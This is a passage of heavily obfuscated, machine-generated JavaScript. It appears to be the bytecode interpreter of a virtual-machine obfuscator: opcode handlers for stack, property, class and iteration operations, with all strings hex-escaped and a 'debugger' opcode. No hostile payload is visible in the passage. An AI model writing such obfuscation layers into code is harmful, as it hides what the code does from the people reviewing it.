nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']))throw new ReferenceError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x20'+'\x27'+nY+('\x27'+'\x20'+'\x62'+'\x65'+'\x66'+'\x6f'+'\x72'+'\x65'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'));}if(nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&ny in nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){nP=nv['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny],nV=!![];break;}nv=nv['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}ny==='\x5f'+'\x5f'+'\x74'+'\x68'+'\x69'+'\x73'+'\x5f'+'\x5f'&&(nP=B,nV=!![]);!nV&&(ny in vmu_56631f?nP=vmu_56631f[ny]:nP=vmK[ny]);n1(nP),a++;break;}},function(ni){while(!![]){let ny=n2();if(ny==null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+ny);let nv=ny[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nv!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x4f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x62'+'\x6c'+'\x65');n1(nv['\x63'+'\x61'+'\x6c'+'\x6c'](ny)),a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n2(),nP=n8,nV=![];while(nP){if(nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&ny in nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){if(nP['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']&&ny in nP['\x5f'+'\x24'+'\x46'+'\x32'+'\x34'+'\x4b'+'\x61'+'\x65']){if(ne)throw new TypeError('\x41'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x20'+'\x76'+'\x61'+'\x72'+'\x69'+'\x61'+'\x62'+'\x6c'+'\x65'+'\x2e');nV=!![];break;}if(nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&ny in nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'])throw new TypeError('\x41'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x20'+'\x76'+'\x61'+'\x72'+'\x69'+'\x61'+'\x62'+'\x6c'+'\x65'+'\x2e');nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&ny in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv,nV=!![];break;}nP=nP['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}if(!nV){if(ny in vmu_56631f)vmu_56631f[ny]=nv;else ny in vmK?vmK[ny]=nv:vmK[ny]=nv;}a++;break;}},function(ni){while(!![]){n1([]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n2();if(nP===null||nP===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x73'+'\x65'+'\x74'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nv)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nP);if(ne){let nV=Reflect['\x73'+'\x65'+'\x74'](nP,nv,ny);if(!nV)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x6c'+'\x79'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nv)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));}else Reflect['\x73'+'\x65'+'\x74'](nP,nv,ny);n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3();if(Array['\x69'+'\x73'+'\x41'+'\x72'+'\x72'+'\x61'+'\x79'](ny))Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']['\x70'+'\x75'+'\x73'+'\x68']['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nv,ny);else for(let nP of ny){nv['\x70'+'\x75'+'\x73'+'\x68'](nP);}a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv|ny),a++;break;}},function(ni){while(!![]){let ny=n2();n1(ny),n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv<<ny),a++;break;}},function(ni){while(!![]){n1(B),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv>>ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;try{let nV=nv['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](undefined,E(n2,ny));n1(nV);}finally{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nP;}a++;break;}},function(ni){while(!![]){let ny=n2();n1(typeof ny==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?ny-0x1n:+ny-0x1),a++;break;}},function(ni){while(!![]){debugger;a++;break;}},function(ni){while(!![]){let ny=J[ni];n1(Symbol['\x66'+'\x6f'+'\x72'](ny)),a++;break;}},function(ni){while(!![]){p[ni]=p[ni]-0x1,a++;break;}},function(ni){while(!![]){p[ni]=n2(),a++;break;}},function(ni){while(!![]){return h>0x0?n2():undefined;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv/ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv={'\x76\x61\x6c\x75\x65':ny};b['\x61'+'\x64'+'\x64'](nv),n1(nv),a++;break;}},function(ni){while(!![]){n2()?a=n7(A[a]):a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni],nV=null;if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nl=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nq=nl['\x67'+'\x65'+'\x74'](nP);nq&&nq['\x68'+'\x61'+'\x73'](nv)&&(nV=nq['\x67'+'\x65'+'\x74'](nv));}if(nV===null){let nB='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+nP['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');nB in nv&&(nV=nv[nB]);}if(nV===null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nP+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));if(typeof nV!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nP+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'));let nY=[];for(let nX=0x0;nX<ny;nX++){nY['\x75'+'\x6e'+'\x73'+'\x68'+'\x69'+'\x66'+'\x74'](n2());}let nN=nV['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nv,nY);n1(nN),a++;break;}},function(ni){while(!![]){n1({}),a++;break;}},function(ni){while(!![]){throw n2();break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv===ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv!==ny),a++;break;}},function(ni){while(!![]){n1(Y[ni]),a++;break;}},function(ni){while(!![]){let ny=n2();n1(typeof ny==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?ny:+ny),a++;break;}},function(ni){while(!![]){let ny=n2();if(ni>=0x0){let nv=J[ni];n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nv]=ny;}a++;break;}},function(ni){while(!![]){n1(p[ni]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni];vmG(nv,nP,{'\x76\x61\x6c\x75\x65':ny,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nY=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nN='\x73'+'\x65'+'\x74'+'\x5f'+nP,nl=nY['\x67'+'\x65'+'\x74'](nN);if(nl&&nl['\x68'+'\x61'+'\x73'](nv)){let nB=nl['\x67'+'\x65'+'\x74'](nv);nB['\x63'+'\x61'+'\x6c'+'\x6c'](nv,ny),n1(ny),a++;break;}let nq=nY['\x67'+'\x65'+'\x74'](nP);if(nq&&nq['\x68'+'\x61'+'\x73'](nv)){nq['\x73'+'\x65'+'\x74'](nv,ny),n1(ny),a++;break;}}let nV='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nP['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nV in nv){nv[nV]=ny,n1(ny),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x77'+'\x72'+'\x69'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nP+('\x20'+'\x74'+'\x6f'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n2();if(typeof nv!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nv+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'));let nV=vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76'],nY=nV&&nV['\x67'+'\x65'+'\x74'](nv),nN=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];nY&&(vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=!![],vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nY);try{let nl=nv['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nP,E(n2,ny));n1(nl);}finally{nY&&(vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=![],vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nN);}a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10,nP=n2(),nV=E(n2,nP),nY=p[ny],nN=J[nv],nl=nY[nN];n1(nl['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nY,nV)),a++;break;}},function(ni){while(!![]){if(ni===-0x1)n1(Symbol());else{let ny=n2();n1(Symbol(ny));}a++;break;}},function(ni){while(!![]){n1(~n2()),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv instanceof ny),a++;break;}},function(ni){while(!![]){Y[ni]=n2(),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv in ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3();vmG(nP,nv,{'\x73\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2();if(ny==null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+ny);let nv=ny[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nv==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')n1(nv['\x63'+'\x61'+'\x6c'+'\x6c'](ny));else{let nP=ny[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nP!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x4f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x62'+'\x6c'+'\x65');n1(nP['\x63'+'\x61'+'\x6c'+'\x6c'](ny));}a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni];vmG(nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nP,{'\x76\x61\x6c\x75\x65':ny,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;n1(p[ny]*J[nv]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=ny['\x6e'+'\x65'+'\x78'+'\x74']();n1(nv),a++;break;}},function(ni){while(!![]){n1(undefined),a++;break;}},function(ni){while(!![]){let ny=n2();ny&&typeof ny['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&ny['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']();a++;break;}},function(ni){while(!![]){let ny=J[ni],nv;if(ny in vmu_56631f)nv=vmu_56631f[ny];else{if(ny in vmK)nv=vmK[ny];else throw new ReferenceError(ny+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'));}n1(nv),a++;break;}},function(ni){while(!![]){n1(-n2()),a++;break;}},function(ni){while(!![]){let ny=p[ni]+0x1;p[ni]=ny,n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nY='\x67'+'\x65'+'\x74'+'\x5f'+nv,nN=nV['\x67'+'\x65'+'\x74'](nY);if(nN&&nN['\x68'+'\x61'+'\x73'](ny)){let nq=nN['\x67'+'\x65'+'\x74'](ny);n1(nq['\x63'+'\x61'+'\x6c'+'\x6c'](ny)),a++;break;}let nl=nV['\x67'+'\x65'+'\x74'](nv);if(nl&&nl['\x68'+'\x61'+'\x73'](ny)){n1(nl['\x67'+'\x65'+'\x74'](ny)),a++;break;}}let nP='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nv['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nP in ny){n1(ny[nP]),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nv+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(ni){while(!![]){n1(!n2()),a++;break;}},function(ni){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=!![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=n2(),a=ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']&&(T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=undefined);ns=!![],nU=n2();return;break;}},function(ni){while(!![]){let ny=n2(),nv=n3();if(ny===null){vmS(nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],null),vmS(nv,Function['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),nv['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=null,a++;break;}let nP=![];try{let nV=vmO(ny['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),nY=ny['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nV,[]);nY!==undefined&&nY!==nV&&(nP=!![]);}catch(nN){nN instanceof TypeError&&(nN['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x27'+'\x6e'+'\x65'+'\x77'+'\x27')||nN['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72')||nN['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x49'+'\x6c'+'\x6c'+'\x65'+'\x67'+'\x61'+'\x6c'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'))&&(nP=!![]);}if(nP){let nl=nv,nq=vmu_56631f,nB='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74',nX='\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78',nh='\x5f'+'\x24'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x43'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x64';try{let np=new Function('\x50'+'\x61'+'\x72'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x76'+'\x6d'+'\x43'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63','\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73','\x6e'+'\x74'+'\x4b'+'\x65'+'\x79','\x63'+'\x74'+'\x4b'+'\x65'+'\x79','\x73'+'\x63'+'\x4b'+'\x65'+'\x79','\x6c'+'\x65'+'\x74'+'\x20'+'\x52'+'\x43'+'\x20'+'\x3d'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x65'+'\x78'+'\x74'+'\x65'+'\x6e'+'\x64'+'\x73'+'\x20'+'\x50'+'\x61'+'\x72'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x7b'+('\x20'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'+'\x28'+'\x2e'+'\x2e'+'\x2e'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x28'+'\x2e'+'\x2e'+'\x2e'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x73'+'\x63'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x74'+'\x72'+'\x75'+'\x65'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x63'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x65'+'\x77'+'\x2e'+'\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74'+'\x20'+'\x7c'+'\x7c'+'\x20'+'\x52'+'\x43'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x6c'+'\x65'+'\x74'+'\x20'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x69'+'\x66'+'\x20'+'\x28'+'\x21'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x29'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x65'+'\x77'+'\x2e'+'\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x74'+'\x72'+'\x79'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x43'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x2e'+'\x61'+'\x70'+'\x70'+'\x6c'+'\x79'+'\x28'+'\x74'+'\x68'+'\x69'+'\x73'+'\x2c'+'\x20'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x7d'+'\x20'+'\x66'+'\x69'+'\x6e'+'\x61'+'\x6c'+'\x6c'+'\x79'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x73'+'\x63'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x63'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x69'+'\x66'+'\x20'+'\x28'+'\x21'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x29'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x7d')+('\x20'+'\x20'+'\x7d')+('\x7d'+'\x3b')+('\x72'+'\x65'